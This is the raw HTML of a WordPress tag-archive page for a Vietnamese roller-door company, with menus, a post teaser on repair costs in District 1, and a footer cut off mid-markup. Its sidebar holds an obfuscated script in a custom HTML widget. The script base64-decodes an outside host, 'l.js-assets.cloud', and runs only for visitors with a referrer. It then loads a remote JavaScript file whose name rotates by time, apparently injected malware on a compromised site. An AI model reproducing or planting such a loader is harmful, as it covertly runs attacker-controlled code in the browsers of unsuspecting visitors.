.calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1330px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1000px;}}@media (min-width:1600px){.rehub_chimp h3{font-size:20px}.rh-boxed-container .rh-outer-wrap{width:1580px}.rh-container,.content{width:1530px;}.calcposright{right:calc((100% - 1530px)/2);}.rtl .calcposright{left:calc((100% - 1530px)/2);right:auto;}.rh-container.wide_width_restricted{width:1330px;}.rh-container.wide_width_restricted .calcposright{right:calc((100% - 1330px)/2);}.rtl .rh-container.wide_width_restricted .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1530px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1200px;}body{--wp--style--global--wide-size:1530px}}body .woocommerce .products .product .price,ul.product_list_widget li span.amount{color:#1d3465 !important}</style><style>.cegg-image-container img, .egg-container .img-responsive{max-height:350px !important}
.egg-container .row{margin-bottom:0px !important}
.main-nav.dark_style nav.top_menu > ul > li {
    border-right: 0;
}
nav.top_menu > ul > li > a {
    font-weight: 400;
    font-size: 14px;
    line-height: 25px;
    transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);
    position: relative;
    color: #111;
    padding: 10px 10px 10px 10px;
    display: inherit;
}
nav.top_menu ul li ul.sub-menu {
    width: max-content;
}
nav.top_menu ul.sub-menu > li > a {
    text-transform: uppercase;
    font-size: 15px;
    line-height: 22px;
    color: #111 !important;
    display: block;
    padding: 10px 25px;
    font-weight: 400;
}
.nice-select .option {
    margin: 0;
    cursor: pointer;
    font-weight: 400;
    line-height: 32px;
    list-style: none;
    text-transform: uppercase;
    min-height: 32px;
    outline: 0;
    padding-left: 18px;
    padding-right: 29px;
    text-align: left;
    transition: all .2s;
}
.widget_categories li a, .widget_archive li a, .widget_nav_menu li a, .widget_recent_entries li a, .widget_recent_comments ul li a, .widget_pages ul li a, .login_widget ul li a, .widget_product_categories ul li a, .widget_meta ul li a {
    text-decoration: underline;
    color: #0066b3;
}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.1; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/cropped-favico-270x270.png" />
</head>
<body class="archive tag tag-sua-chua-cua-cuon-tai-quan-1 tag-428 wp-custom-logo wp-embed-responsive theme-rehub-theme woocommerce-no-js unselectable ehf-footer ehf-template-rehub-theme ehf-stylesheet-rehub-theme noinnerpadding elementor-default elementor-kit-11116">
	               
<!-- Outer Start -->
<div class="rh-outer-wrap">
    <div id="top_ankor"></div>
    <!-- HEADER -->
            <header id="main_header" class="white_style width-100p position-relative">
            <div class="header_wrap">
                                                                                    <!-- Logo section -->
<div class="logo_section_wrap hideontablet">
    <div class="rh-container">
        <div class="logo-section rh-flex-center-align tabletblockdisplay header_seven_style clearfix">
            <div class="logo">
          		          			<a href="https://cuacuonchinhhang.com" class="logo_image">
                        <img src="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/logo.png" alt="CÔNG TY TNHH NAMVIET INTERIOR" height="" width="" />
                    </a>
          		       
            </div>                       
            <div class="search head_search position-relative">
                                <form role="search" method="get" class="search-form product-search-form" action="https://cuacuonchinhhang.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="text" id="woocommerce-product-search-field-0"  name="s" placeholder="Nhập sản phẩm cần tìm" value="" data-enable_compare="1" data-posttype="product" class="re-ajax-search" autocomplete="off" data-catid="" />
	<input type="hidden" name="post_type" value="product" />
	<select  name='product_cat' id='1431170202' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'>
	<option value='' selected='selected'>Danh mục sản phẩm</option>
	<option class="level-0" value="cua-cuon">Cửa Cuốn</option>
	<option class="level-0" value="cua-cuon-cong-nghiep">CỬA CUỐN CÔNG NGHIỆP</option>
	<option class="level-0" value="cua-cuon-nha-pho">CỬA CUỐN NHÀ PHỐ</option>
	<option class="level-0" value="cua-cuon-onedoor">Cửa Cuốn Onedoor</option>
	<option class="level-0" value="cua-keo-dai-loan">Cửa Kéo Đài Loan</option>
	<option class="level-0" value="phu-kien-cua-cuon">Phụ Kiện Cửa Cuốn</option>
	<option class="level-0" value="san-pham-khac">Sản phẩm khác</option>
	<option class="level-0" value="smartdoor">SMARTDOOR</option>
</select>
	<button type="submit" class="btnsearch hideonmobile"  aria-label="Nhập sản phẩm cần tìm"><i class="rhicon rhi-search"></i></button>
</form>
<div class="re-aj-search-wrap rhscrollthin"></div>
            </div>
            <div class=" rh-flex-right-align">
                <div class="header-actions-logo rh-flex-right-align">
                    <div class="tabledisplay">
                                                                                <div class="celldisplay link-add-cell">
                                <a href="tel:0888781331"><img src="https://cuacuonchinhhang.com/wp-content/uploads/2025/04/hotline1331.png" width="300px"></a>                            </div>
                         
                         
                                                                                   
                                                <div class="celldisplay rh_woocartmenu_cell text-center"><span class="inlinestyle rehub-main-btn-bg rehub-main-smooth menu-cart-btn "><a class="rh-header-icon rh-flex-center-align rh_woocartmenu-link cart-contents cart_count_0" href="https://cuacuonchinhhang.com/gio-hang/"><span class="rh_woocartmenu-icon"><span class="rh-icon-notice rehub-main-color-bg">0</span></span><span class="rh_woocartmenu-amount"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span></a></span><div class="woocommerce widget_shopping_cart"></div></div>                        
                    </div>                     
                </div>  
            </div>                        
        </div>
    </div>
</div>
<!-- /Logo section -->  
<!-- Main Navigation -->
<div class="header_icons_menu search-form-inheader main-nav mob-logo-enabled dark_style">  
    <div class="rh-container"> 
	        
        <nav class="top_menu"><ul id="menu-menu-home" class="menu"><li id="menu-item-11492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">THƯƠNG HIỆU CỬA CUỐN</a>
<ul class="sub-menu">
	<li id="menu-item-11254" class="width-450 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-mitadoor/">Cửa Cuốn Mitadoor</a></li>
	<li id="menu-item-11255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-titadoor/">Cửa Cuốn Titadoor</a></li>
	<li id="menu-item-11253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-austdoor-cua-cuon-duc/">Cửa Cuốn Austdoor</a></li>
	<li id="menu-item-12334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon-onedoor/">Cửa Cuốn Onedoor</a></li>
</ul>
</li>
<li id="menu-item-11506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">CỬA CUỐN PHỔ THÔNG</a>
<ul class="sub-menu">
	<li id="menu-item-11276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-mac-vong/">Cửa Cuốn Mắc Võng</a></li>
	<li id="menu-item-11278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-tam-lien/">Cửa Cuốn Tấm Liền</a></li>
	<li id="menu-item-11256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-dai-loan/">Cửa Cuốn Đài Loan</a></li>
	<li id="menu-item-11277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-song-ngang/">Cửa Cuốn Song Ngang</a></li>
	<li id="menu-item-11266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-keo-dai-loan/">Cửa Kéo Đài Loan</a></li>
	<li id="menu-item-11267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-keo-dai-loan/cua-keo-dai-loan-co-la/">Cửa Kéo Đài Loan Có Lá</a></li>
</ul>
</li>
<li id="menu-item-11265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon-nha-pho/">CỬA CUỐN NHÀ PHỐ</a>
<ul class="sub-menu">
	<li id="menu-item-11275" class="inner-700 rh-el-onhover load-block-592 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-khe-thoang/">Cửa Cuốn Khe Thoáng</a></li>
	<li id="menu-item-11279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-truot-tran/">Cửa Cuốn Trượt Trần</a></li>
	<li id="menu-item-11251" class="rh-subitem-menus menu-item menu-item-type-custom menu-item-object-custom"><a href="#">CỬA CUỐN ĐỨC</a></li>
</ul>
</li>
<li id="menu-item-12144" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cuacuonchinhhang.com/cua-cuon-nha-xuong/">CỬA CUỐN NHÀ XƯỞNG</a></li>
<li id="menu-item-11264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon-cong-nghiep/">CỬA CUỐN CÔNG NGHIỆP</a></li>
<li id="menu-item-11259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/">PHỤ KIỆN CỬA CUỐN</a>
<ul class="sub-menu">
	<li id="menu-item-11260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/binh-luu-dien-cua-cuon/">Bình Lưu Điện Cửa Cuốn</a></li>
	<li id="menu-item-11261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/bo-dieu-khien-cua-cuon/">Bộ Điều Khiển Cửa Cuốn</a></li>
	<li id="menu-item-11262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/motor-cua-cuon/">Motor Cửa Cuốn</a></li>
	<li id="menu-item-11263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/remote-cua-cuon/">Remote Cửa Cuốn</a></li>
	<li id="menu-item-12071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/khoa-van-tay/">KHOÁ VÂN TAY</a></li>
	<li id="menu-item-12070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/camera/">CAMERA</a></li>
</ul>
</li>
<li id="menu-item-11438" class="width-450 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://cuacuonchinhhang.com/tin-tuc/">TIN TỨC</a>
<ul class="sub-menu">
	<li id="menu-item-12333" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cuacuonchinhhang.com/tin-tuc/">TIN TỨC</a></li>
	<li id="menu-item-12170" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cuacuonchinhhang.com/bang-gia/">BẢNG GIÁ</a></li>
	<li id="menu-item-11272" class="width-450 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://cuacuonchinhhang.com/bang-gia-cua-cuon-mitadoor-chinh-hang-t8-2023/">BẢNG GIÁ CỬA CUỐN MITADOOR CHÍNH HÃNG T8/2023</a></li>
	<li id="menu-item-11271" class="width-450 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://cuacuonchinhhang.com/bang-gia-cua-cuon-austdoor-chinh-hang-t8-2023/">BẢNG GIÁ CỬA CUỐN AUSTDOOR CHÍNH HÃNG T8/2023</a></li>
	<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cuacuonchinhhang.com/huong-dan-su-dung/">HƯỚNG DẪN SỬ DỤNG</a></li>
	<li id="menu-item-11439" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cuacuonchinhhang.com/khach-hang-can-doc/">THÔNG TIN CẦN LƯU Ý THÊM</a></li>
</ul>
</li>
</ul></nav>        <div class="responsive_nav_wrap rh_mobile_menu">
            <div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
                <button id="dl-trigger" class="dl-trigger" aria-label="Menu">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                        <g>
                            <line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
                        </g>
                    </svg>
                </button>
                <div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
                    <button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button>
                </div>
            </div>
                    </div>
    </div>
</div>
<!-- /Main Navigation -->
                 

            </div>  
        </header>
            <!-- CONTENT -->
<div class="rh-container">
    <div class="rh-content-wrap clearfix">
        <!-- Main Side -->
        <div class="main-side clearfix">
                        <div class="wpsm-title position-relative flowhidden mb25 middle-size-title wpsm-cat-title"><div class="font140 fontbold rehub-main-font">sửa chữa cửa cuốn tại quận 1</div></div>
            <article class='top_rating_text mb15'></article>
                                                            <div class="" data-template="query_type1">
                                                                                        	<div class="news-community clearfix">
				<div class="rh_grid_image_wrapper">
			<div class="newsimage rh_gr_img">
				<figure>
											<div class="favorrightside wishonimage"></div>
										<a href="https://cuacuonchinhhang.com/5-bi-quyet-tiet-kiem-chi-phi-sua-chua-cua-cuon-tai-quan-1-co-the-ban-chua-biet/" title="5 bí quyết tiết kiệm chi phí sửa chữa cửa cuốn tại quận 1 có thể bạn chưa biết">
						<img class="lazyload" data-skip-lazy="" data-src="https://cuacuonchinhhang.com/wp-content/uploads/thumbs_dir/5-bi-quyet-tiet-kiem-chi-phi-sua-chua-cua-cuon-tai-quan-1-co-the-ban-chua-biet-01-225zwvunddh129hgf69rlyycsej25yw3aofcvnetuv1w.png" width="160" height="160" alt="5 bí quyết tiết kiệm chi phí sửa chữa cửa cuốn tại quận 1 có thể bạn chưa biết" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/images/default/blank.gif" />					</a>
				</figure>
			</div>
						<div class="newsdetail newstitleblock rh_gr_right_sec">
				<h2 class="font130 mt0 mb10 mobfont120 lineheight25"><a href="https://cuacuonchinhhang.com/5-bi-quyet-tiet-kiem-chi-phi-sua-chua-cua-cuon-tai-quan-1-co-the-ban-chua-biet/">5 bí quyết tiết kiệm chi phí sửa chữa cửa cuốn tại quận 1 có thể bạn chưa biết</a></h2>
																<div class="clearfix"></div>
			</div>
			<div class="newsdetail rh_gr_right_desc">
				<p class="font90 mobfont80 lineheight20 moblineheight15 mb15">Sửa chữa cửa cuốn tại quận 1 thường khá đắt đỏ khiến bạn e ngại không biết làm thế nào để tiết kiệm chi phí một cách hiệu quả. Đừng lo lắng, bài viết này sẽ ...</p>
				
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
																				</div>
			<div class="newsdetail newsbtn rh_gr_right_btn">
				<div class="rh-flex-center-align mobileblockdisplay">
					<div class="meta post-meta">
											</div>
					<div class="rh-flex-right-align">
											</div>
				</div>
			</div>
		</div>
		<div class="newscom_head_ajax"></div>
		<div class="newscom_content_ajax"></div>
			</div>
                                                            </div>
                <div class="pagination"></div>
                        <div class="clearfix"></div>
        </div>
        <!-- /Main Side -->
                    <!-- Sidebar -->
            <aside class="sidebar">            
    <!-- SIDEBAR WIDGET AREA -->
 			<div id="nav_menu-5" class="widget widget_nav_menu"><div class="title">DANH MỤC SẢN PHẨM</div><div class="menu-sidebar-san-pham-container"><ul id="menu-sidebar-san-pham" class="menu"><li id="menu-item-7540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7540"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/">Cửa Cuốn Đức</a></li>
<li id="menu-item-7542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7542"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-austdoor-cua-cuon-duc/">Cửa Cuốn Austdoor</a></li>
<li id="menu-item-7543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7543"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-mitadoor/">Cửa Cuốn Mitadoor</a></li>
<li id="menu-item-7544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7544"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-titadoor/">Cửa Cuốn Titadoor</a></li>
<li id="menu-item-7539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7539"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-dai-loan/">Cửa Cuốn Đài Loan</a></li>
<li id="menu-item-7545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7545"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-khe-thoang/">Cửa Cuốn Khe Thoáng</a></li>
<li id="menu-item-7546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7546"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-mac-vong/">Cửa Cuốn Mắc Võng</a></li>
<li id="menu-item-7547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7547"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-song-ngang/">Cửa Cuốn Song Ngang</a></li>
<li id="menu-item-7548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7548"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-tam-lien/">Cửa Cuốn Tấm Liền</a></li>
<li id="menu-item-7549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7549"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-truot-tran/">Cửa Cuốn Trượt Trần</a></li>
<li id="menu-item-7550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7550"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-keo-dai-loan/">Cửa Kéo Đài Loan</a></li>
<li id="menu-item-7551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7551"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-keo-dai-loan/cua-keo-dai-loan-co-la/">Cửa Kéo Đài Loan Có Lá</a></li>
<li id="menu-item-7552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7552"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/">Phụ Kiện Cửa Cuốn</a></li>
<li id="menu-item-7553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7553"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/binh-luu-dien-cua-cuon/">Bình Lưu Điện Cửa Cuốn</a></li>
<li id="menu-item-7554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7554"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/bo-dieu-khien-cua-cuon/">Bộ Điều Khiển Cửa Cuốn</a></li>
<li id="menu-item-7555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7555"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/motor-cua-cuon/">Motor Cửa Cuốn</a></li>
<li id="menu-item-7556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7556"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/remote-cua-cuon/">Remote Cửa Cuốn</a></li>
</ul></div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title">Bài viết mới</div>
		<ul>
											<li>
					<a href="https://cuacuonchinhhang.com/ke-gian-pha-cua-cuon-nhu-the-nao-bien-phap-phong-ngua/">Kẻ gian phá cửa cuốn như thế nào? Biện pháp phòng ngừa</a>
									</li>
											<li>
					<a href="https://cuacuonchinhhang.com/sale-lon-cua-cuon-don-xuan-giap-thin-2024/">Sale lớn Cửa Cuốn Đón Xuân Giáp Thìn 2024</a>
									</li>
											<li>
					<a href="https://cuacuonchinhhang.com/lap-dat-cua-cuon-austdoor-tai-go-vap/">Lắp đặt cửa cuốn Austdoor tại Gò Vấp</a>
									</li>
											<li>
					<a href="https://cuacuonchinhhang.com/dich-vu-sua-chua-motor-cua-cuon-tai-ho-chi-minh/">DỊCH VỤ SUA CHUA MOTOR CUA CUON TẠI HỒ CHÍ MINH</a>
									</li>
											<li>
					<a href="https://cuacuonchinhhang.com/lap-cua-cuon-tai-go-vap-bao-hanh-len-den-5-nam-cam-ket-dong-bo/">LẮP ĐẶT CỬA CUỐN GÒ VẤP &#8211; BẢO HÀNH CHÍNH HÃNG 5 NĂM</a>
									</li>
					</ul>

		</div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	        
</aside>            <!-- /Sidebar -->
            </div>
</div>
<!-- /CONTENT -->
<!-- FOOTER -->

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="11364" class="elementor elementor-11364">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3cea2102 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3cea2102" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7cb6211e" data-id="7cb6211e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d9ee67 elementor-widget elementor-widget-text-editor" data-id="8d9ee67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© <strong>CÔNG TY TNHH NAMVIET INTERIOR</strong><br />Văn phòng: A26 Đường Tô Ký, Khu K82, Khu phố 2, Phường Tân Chánh Hiệp, Quận 12, Tp.HCM<br />MST: 0317878234<br />Hotline: <strong>088 878 1331</strong><br />Zalo/Viber/Facebook: 0855 78 1678 – 088 878 1331<br />Email: namvietinterior68@gmail.com</p>								</div>
				</div>
				<div class="elementor-element elementor-element-63dfedc elementor-widget elementor-widget-text-editor" data-id="63dfedc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Dịch vụ sửa chữa: 24/7</strong><br />Showroom: 8h00 &#8211; 17h30 ~ T2 &#8211; T7</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-636517bb" data-id="636517bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8727ad hfe-nav-menu__breakpoint-none elementor-widget__width-initial elementor-widget-mobile__width-auto hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="a8727ad" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;